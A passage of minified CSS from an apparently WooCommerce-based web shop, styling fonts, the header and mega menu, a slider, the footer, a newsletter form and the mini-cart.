format("woff2"),url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff"),url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:800;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:500;font-stretch:normal}@font-face{font-family:eurostile-extended;src:url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hiA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-no-calc{position:relative;left:0}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;z-index:0}.tns-fadeOut,.tns-normal{opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714286%;width:1.42857%;height:10px;float:left}:root{--orange:#ff5000}@font-face{font-family:eurostile-extended;src:url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/d?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/a?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:swap;font-style:normal;font-weight:900}body,html{font-family:eurostile}body{-webkit-font-smoothing:antialiased;font-size:16px;color:#292929}h1,h2{font-family:eurostile-extended;font-weight:700;text-transform:uppercase}h2.woocommerce-loop-product__title{font-size:15px!important;font-family:eurostile;font-weight:500!important;margin-bottom:0!important;text-align:center}.woocommerce-breadcrumb{font-family:eurostile}.woocommerce-breadcrumb a{text-decoration:none!important}a{font-family:eurostile}a:focus{outline:0}.col-full{max-width:1800px;padding:0 2rem}@media (max-width:768px){.col-full{margin:0;padding:0 1rem}}#content .col-full{max-width:100%}article header{max-width:1800px;margin-left:auto;margin-right:auto}main ul.products{max-width:1800px;margin-left:auto;margin-right:auto;padding:0}.et_pb_row{max-width:1800px!important;padding:0 2rem}.variable-item.button-variable-item.disabled{display:none}.available_color{height:10px;width:30px;border-radius:0!important;display:inline-block!important;margin:1px!important}.woocommerce-breadcrumb a:first-of-type:before{display:none}.slider-outer{width:100%!important;max-width:1800px!important}.slider-outer .slidercontrols,.slider-outer .slidercount{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif!important;font-style:normal;font-weight:500;font-size:14px;line-height:25px;text-align:center;letter-spacing:1.5px;text-transform:uppercase;color:#333!important}.slider-outer .slidercount{float:left}.slider-outer .slidercontrols{float:right;justify-content:flex-end;display:flex;align-items:center;gap:.5rem}.slider-outer .slidercontrols button{background:0 0;color:transparent;position:relative;padding:1rem 2rem}.slider-outer .slidercontrols button:first-of-type:before{transform:rotate(3.142rad)}.slider-outer .slidercontrols button:before{position:absolute;top:-8%;left:30%;z-index:1;font-family:ETmodules!important;content:"$";color:#ff5000;font-size:1.6rem;font-weight:400}@media only screen and (max-width:768px){.slider-outer .slidercontrols button{display:none}}.slider-outer .tiny-slider{width:100vw!important;display:flex!important;scroll-snap-type:x mandatory;scroll-snap-stop:always;overflow-x:auto;gap:2rem;touch-action:unset!important;border:0!important;flex-wrap:nowrap!important}.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{width:27vw!important;overflow:hidden;flex:0 0 auto;scroll-snap-align:start;border:0!important}.slider-outer .tiny-slider>* .et_pb_text,.slider-outer .tiny-slider>.et_pb_column .et_pb_text{height:unset!important;max-height:unset!important;margin-top:unset!important}@media screen and (max-width:768px){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{padding:1rem!important}.slider-outer .tiny-slider{margin-left:-1rem!important}}@media only screen and (max-width:1200px){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{width:55vw!important;max-width:55vw!important}}@media screen and (min-width:769px) and (max-width:66.4989378333em){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{padding:0 calc(2.61792em + 2rem)!important}.slider-outer .tiny-slider{margin-left:calc(-2.61792em - 2rem)!important}}form.checkout{margin:0 auto!important;max-width:1000px}@media (max-width:980px){.et_pb_row.reverse{display:flex;flex-direction:column-reverse}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin-bottom:1rem!important}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-bottom:0!important}}.storefront-handheld-footer-bar{display:none}.site-footer{background:#002948!important;color:#fff;position:relative;padding-bottom:112px}.site-footer .site-footer a:not(.button):not(.components-button),.site-footer a{color:#fff!important;text-decoration:none!important}.site-footer .menu-item{padding-left:0;text-transform:uppercase}.site-footer .menu-item:before,.site-footer .site-info{display:none}.site-footer .widget .widget-title{color:#fff!important;text-transform:uppercase;font-size:1rem;font-weight:700;margin-bottom:0}.site-footer .footer-widgets{display:flex;justify-content:space-evenly;position:relative;gap:10px}@media (min-width:769px){.site-footer .footer-widgets .footer-widget-4 .copyright-text{display:none}}@media (max-width:768px){.site-footer .footer-widgets{flex-direction:column}.site-footer .footer-widgets .footer-widget-1 .copyright-text{display:none}.site-footer .footer-widgets .footer-widget-4 .copyright-text{padding-top:40px;padding-right:140px}}.site-footer .footer-widgets .social-media img{width:2rem;float:left;margin-right:1rem;margin-bottom:1rem}.site-footer .footer-widgets .social-media ul{display:inline-flex}.site-footer .footer-widgets .block{width:auto;margin:0}.site-footer .footer-widgets .footer-widget-4{position:relative}.site-footer .footer-widgets .footer-widget-4 .widget_media_image{position:absolute;width:140px;right:0;bottom:0}.site-footer .copyright-text{padding-top:120px;color:#fff}.site-footer .klarna{position:absolute;left:0;right:0;bottom:-56px;text-align:center}.site-footer .klarna span{text-transform:uppercase;font-size:.8em;letter-spacing:.6px;color:#fff}.site-footer .klarna img{width:110px;margin-top:8px;margin-left:auto;margin-right:auto}.ssf-button{margin-top:30px;border-width:8px!important;border-color:#ff5000!important;border-radius:2px!important;letter-spacing:1px;font-size:1rem!important;font-family:eurostile,Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;background-color:#ff5000!important}.hamburger{padding:.625rem .1875rem;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:1}.hamburger.is-active{float:right;margin-top:2em}.hamburger.is-active:hover{opacity:1}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#ff5000}.hamburger-box{width:2.5rem;height:1.8125rem;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-.09375rem}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:2.5rem;height:.1875rem;background-color:#ff5000;border-radius:0;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-.8125rem}.hamburger-inner:after{bottom:-.8125rem}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.menu ul{margin:0;list-style-type:none}.menu ul li{list-style-type:none!important}#masthead.site-header{padding-top:0;font-family:eurostile;border-bottom:0;margin-bottom:0;padding-bottom:0;z-index:999!important;top:0;box-shadow:0 0 5px #ddd}@media (min-width:1000px){#masthead.site-header{position:-webkit-sticky;position:sticky}}#masthead.site-header .top-menu-wrapper{background:#002948;padding-top:7px;padding-bottom:7px;text-transform:uppercase}#masthead.site-header .top-menu-wrapper .col-full{display:flex;flex-wrap:wrap;justify-content:space-between;color:#fff}@media (max-width:1450px){#masthead.site-header .top-menu-wrapper .col-full{justify-content:center}}#masthead.site-header .top-menu-wrapper .col-full:after,#masthead.site-header .top-menu-wrapper .col-full:before{display:none}#masthead.site-header .top-menu-wrapper .col-full .left-text{font-size:13px;font-family:eurostile}#masthead.site-header .top-menu-wrapper .col-full .menu{display:flex;flex-wrap:wrap;color:#fff;margin:0;font-size:13px}#masthead.site-header .top-menu-wrapper .col-full .menu li{padding-top:1px;padding-bottom:1px;list-style-type:none!important;border-left:1px solid hsla(0,0%,100%,.3686274509803922);padding-left:24px;margin-left:24px}#masthead.site-header .top-menu-wrapper .col-full .menu li a{color:#fff;font-family:eurostile;text-transform:uppercase}#masthead.site-header .top-menu-wrapper .col-full .menu li:first-child{padding-right:0;border-left:0}#masthead.site-header .header-second-menu-wrap{display:flex;justify-content:space-between;align-items:center;padding-top:2rem;padding-bottom:2rem}#masthead.site-header .header-second-menu-wrap:after,#masthead.site-header .header-second-menu-wrap:before{display:none}#masthead.site-header .header-second-menu-wrap .logo img{height:42px!important;width:auto!important}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap{width:50%}@media (max-width:1450px){#masthead.site-header .top-menu-wrapper .col-full .menu{display:none}#masthead.site-header .header-second-menu-wrap .logo img{height:34px!important}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap{display:none}}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu{display:flex;flex-wrap:wrap;margin:0}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li{list-style-type:none!important;padding:10px}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:first-child{padding-left:0}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li a{color:#212121;font-family:eurostile;font-weight:700;text-transform:uppercase}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:after{content:"";width:0;height:2px;background:0 0;margin:0 auto;transition:width .5s;display:block}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:hover:after{background:#ff5000;width:60%;transition:all .5s}#masthead.site-header .header-second-menu-wrap .cart{position:relative}#masthead.site-header .header-second-menu-wrap .mini-cart-count{position:absolute;top:-12px;right:4px;background:#002948;color:#fff;border-radius:99px;text-align:center;font-size:13px;padding:3px 9px;height:27px;min-width:27px}#masthead.site-header .header-second-menu-wrap .mini-cart-count.empty{display:none}#masthead.site-header .header-second-menu-wrap .cart img{height:30px;width:auto;margin-right:1rem}#masthead.site-header .header-second-menu-wrap #header-menu-hamburger,#masthead.site-header .header-second-menu-wrap .cart.mobile{display:none}#masthead.site-header .header-second-menu-wrap .site-search{width:200px;padding:0;margin:0 1rem 0 0}@media (max-width:1450px){#masthead.site-header .header-second-menu-wrap .cart img{margin-right:0}#masthead.site-header .header-second-menu-wrap #header-menu-hamburger,#masthead.site-header .header-second-menu-wrap .cart.mobile{display:block}#masthead.site-header .header-second-menu-wrap .site-search{display:none}}#masthead.site-header .header-second-menu-wrap .site-search form:before{color:#ff5000;top:12px;left:12px}#masthead.site-header .header-second-menu-wrap .site-search input{outline:0;background-color:transparent;box-shadow:none;font-family:eurostile;padding:7px 10px 7px 33px;border:2px solid #ff5000;font-size:14px!important}#masthead.site-header .header-second-menu-wrap .site-search input::-moz-placeholder{color:#43454b!important}#masthead.site-header .header-second-menu-wrap .site-search input::placeholder{color:#43454b!important}#masthead.site-header .header-second-menu-wrap .another-wrap{display:flex;justify-content:flex-end;align-items:center;width:50%}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart{min-width:68px}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .woocommerce-Price-amount{display:none}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .widget_shopping_cart{width:200px;right:0}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .cart-contents:after{color:#ff5000}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart:hover .widget_shopping_cart{left:auto}.currency-picker{width:8rem;margin-left:1em}.currency-picker .language-currency-switcher{max-width:100%;position:relative;text-align:end}.currency-picker .language-currency-switcher ul{position:relative;padding:0;margin:0!important;list-style-type:none}.currency-picker .language-currency-switcher__item{list-style-type:none;padding:.6rem;margin:0;height:42px;border:1px solid #cdcdcd;background-color:#fff;display:flex;align-items:center;justify-content:space-between;cursor:pointer;z-index:101}.currency-picker .language-currency-switcher__item__language{display:inline-flex;align-items:center;color:#333;font-family:eurostile;font-size:.8125rem;font-weight:800;text-transform:uppercase}.currency-picker .language-currency-switcher__item__language img{display:inline;margin-right:5px}.currency-picker .language-currency-switcher__item:focus,.currency-picker .language-currency-switcher__item:hover{background-color:#f5f5f5}.currency-picker .language-currency-switcher__submenu{visibility:hidden;position:absolute!important;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0!important;list-style-type:none;z-index:101}.storefront-sticky-add-to-cart{top:155px!important;z-index:888!important}@media (min-width:1450px){.storefront-sticky-add-to-cart{top:142px!important}}div.product-search-form span.product-search-field-clear{height:auto!important;top:auto!important;right:5px!important}.baltic-mailchimp-subscribe-form{background:var(--wpr-bg-56f9a686-3078-4c68-9538-60006b1d68ad) 50%/cover no-repeat;color:#fff;padding:4rem 1rem;position:relative}@media screen and (min-width:769px){.baltic-mailchimp-subscribe-form{text-align:center;padding:8.5rem 1rem}}.baltic-mailchimp-subscribe-form:before{content:"";pointer-events:none;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(180deg,rgba(0,0,0,.5) 20%,rgba(0,0,0,.3))}.baltic-mailchimp-subscribe-form h2{color:#fff;font-family:eurostile-extended;font-weight:700;text-transform:uppercase}.baltic-mailchimp-subscribe-form p{margin-bottom:2.5rem;font-family:Inter,sans-serif}.baltic-mailchimp-subscribe-form p.small{font-size:.8125rem;margin-top:.5rem;margin-bottom:0;text-align:left}.baltic-mailchimp-subscribe-form input[type=email].email,.baltic-mailchimp-subscribe-form input[type=text]{background-color:transparent;border:2px solid #fff;width:100%;color:#fff;font-weight:400;transition:all .2s ease-in-out;font-family:eurostile,sans-serif;padding:.6180469716em;text-align:left}.baltic-mailchimp-subscribe-form input[type=email].email.required,.baltic-mailchimp-subscribe-form input[type=text].required{border-bottom:2px solid #fff!important}.baltic-mailchimp-subscribe-form input[type=email].email::-moz-placeholder,.baltic-mailchimp-subscribe-form input[type=text]::-moz-placeholder{color:hsla(0,0%,100%,.75)}.baltic-mailchimp-subscribe-form input[type=email].email::placeholder,.baltic-mailchimp-subscribe-form input[type=text]::placeholder{color:hsla(0,0%,100%,.75)}.baltic-mailchimp-subscribe-form input[type=email].email:focus,.baltic-mailchimp-subscribe-form input[type=text]:focus{outline:0;box-shadow:0 0 0 4px hsla(0,0%,100%,.25)}.baltic-mailchimp-subscribe-form input[type=checkbox].av-checkbox.gdpr{position:relative;top:2px;background-color:transparent;border:2px solid #fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:1rem;height:1rem;display:flex;align-items:center;justify-content:center}.baltic-mailchimp-subscribe-form input[type=checkbox].av-checkbox.gdpr:checked{background:#fff}.baltic-mailchimp-subscribe-form input[type=checkbox].av-checkbox.gdpr:checked:after{content:"✓";font-size:.8125rem;color:#002948}.baltic-mailchimp-subscribe-form #mc-embedded-subscribe{font-family:eurostile,sans-serif;background-color:#d13f00;border:3px solid #ff5000;color:#fff;font-weight:700;margin-top:1.5rem;transition:all .2s ease-in-out;padding:.6180469716em 1.41575em}.baltic-mailchimp-subscribe-form #mc-embedded-subscribe:hover{background:#fff;border-color:#e8e8e8;color:#042b46}.baltic-mailchimp-subscribe-form #mc-embedded-subscribe:focus{outline:0;box-shadow:0 0 0 4px hsla(0,0%,100%,.25)}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__container{margin:0 auto;position:relative;max-width:100%;width:570px}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__input-field{margin-top:1rem}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__input-field label{display:none}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__checkbox-field{display:flex;flex-direction:row-reverse;justify-content:center;align-items:center;margin-top:1rem}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__checkbox-field label{text-align:left;margin-left:.5rem;flex:1 0 auto}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__checkbox-field input{flex:0 0 auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{width:auto!important}#mega-menu-wrap-primary #mega-menu-primary .textwidget{text-transform:uppercase;font-weight:700}@media (min-width:1451px) and (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{box-shadow:0 0 26px 0 rgba(0,0,0,.68)}}@media (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item:hover>a:before{content:"";background:#ff5000!important;width:50%!important;transition:all .5s;position:absolute!important;height:4px!important;bottom:0;left:25%;transition:all .2s}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a{margin-right:2rem}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a:before{content:"";background:#ff5000!important;width:0!important;transition:all .5s;position:absolute!important;height:4px!important;bottom:0;left:50%;transition:all .2s}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{display:flex!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{border-right:1px solid rgba(255,80,0,.2);width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:first-child{border-right:none;padding-right:2em}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:last-child{border-right:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(2) a{padding-left:0!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(5) a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(6) a.mega-menu-link{color:#444!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{white-space:nowrap}}body.lock-scroll{overflow:hidden}#masthead .cart{cursor:pointer}.woocommerce-mini-cart td{padding:0}.woocommerce-mini-cart .product-total img{margin-left:0!important}ul#site-header-cart,ul#site-header-cart>li:first-of-type{display:none}ul#site-header-cart>li:last-of-type{display:flex;justify-content:flex-end;position:fixed;left:0;top:0;right:0;bottom:0;background:hsla(0,0%,82.4%,.85);z-index:999999}ul#site-header-cart>li:last-of-type .widget_shopping_cart{width:450px;position:unset;background-color:#fff;padding:1.2rem;overflow-x:auto;display:block}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head{display:flex;align-items:center;padding-top:1rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head h2{font-family:eurostile-extended;font-style:normal;font-weight:600;font-size:21px;line-height:34px;text-align:center;letter-spacing:-.04em;text-transform:uppercase;margin-bottom:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div{flex:1;display:flex;align-items:center;justify-content:flex-end}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button{background:0 0;border:0;padding:.3rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button img{width:18px;height:18px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button:hover{background:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button:hover img{filter:brightness(1000%)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head:before{flex:1;content:""}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info{border:1px solid #d2d2d2;padding:.8rem;margin-top:1.6rem;margin-bottom:1.2rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info h3{font-family:Inter;font-size:18px;font-weight:600;line-height:25px;letter-spacing:-.01em;margin-bottom:.1rem;color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info p{font-family:Inter;font-size:16px;font-weight:500;line-height:25px;letter-spacing:0;margin-bottom:0;color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list{overflow-y:unset!important;max-height:unset!important;height:unset;border-top:1px solid #d2d2d2}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item{display:flex;padding:1.5rem 0;border-bottom:1px solid #d2d2d2}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-thumbnail{width:90px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-thumbnail img{width:75px;height:75px;margin:0;float:unset;max-width:unset;overflow:hidden}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name{display:flex;flex-direction:column;font-family:Inter;font-size:13px;font-weight:500;line-height:25px;letter-spacing:0;padding-right:1.5rem;color:#717874;flex:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name b{font-size:14px;font-weight:600;margin-bottom:.4rem;display:block;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name .quantity{color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total{position:relative;font-family:Inter;font-size:14px;font-weight:500;line-height:20px;letter-spacing:0;text-align:right;padding-bottom:20px;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total del{color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total .trash{position:absolute;width:20px;height:20px;right:0;bottom:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total .trash:hover{filter:invert(45%) sepia(85%) saturate(4873%) hue-rotate(3deg) brightness(103%) contrast(105%)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__total{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals th{background-color:transparent;border:0;padding:.1rem 0;font-family:Inter;font-style:normal;font-weight:500;font-size:14px;line-height:25px;color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td{text-align:right;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td #shipping_method li{padding-right:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:first-of-type td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:first-of-type th{padding-top:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:last-of-type td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:last-of-type th{padding-bottom:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount-total td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount-total th{color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot th{font-family:Inter;font-style:normal;font-weight:600;font-size:18px;line-height:25px;color:#333;border-top:1px solid #d2d2d2;padding-top:1.5rem;padding-bottom:.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot td .includes_tax,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot th .includes_tax{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons{padding:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward{background:#d13f00;border:3px solid #ff5000;font-family:Eurostile;font-style:normal;font-weight:700;font-size:14px;line-height:32px;display:flex;align-items:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;justify-content:center;color:#fff;height:45px;border-radius:3px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:after{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:hover{border:3px solid #e8e8e8;background:#fff;color:#042b46}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:not(.checkout){display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more{padding:1rem 0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head{display:flex;padding-top:4rem;padding-bottom:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head p{font-family:Inter;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#717874;width:50%}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head p strong{color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons{width:50%;display:flex;justify-content:flex-end}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button{background:#333;border:1.5px solid #333;width:45px;height:45px;margin-left:2rem;border-radius:50%;display:flex;justify-content:center;align-items:center;padding:.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button 